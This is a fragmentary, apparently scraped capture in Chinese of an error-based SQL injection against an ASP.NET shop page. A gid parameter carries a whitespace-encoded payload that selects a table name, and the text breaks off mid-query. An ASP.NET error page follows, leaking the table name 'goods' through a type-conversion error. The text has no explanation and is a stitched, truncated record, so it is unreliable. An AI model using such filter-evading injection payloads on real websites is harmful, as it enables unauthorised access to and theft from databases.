 在将 nvarchar 值 'goods' 转换成
/goodscontent.aspx?gid=--/*%0A(SELECT%0BTOP%0B1%0Btable_name%0B
“/”应用程序中的服务器错误。
在将 nvarchar 值 'goods' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'goods' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
安全先师
堆栈跟踪: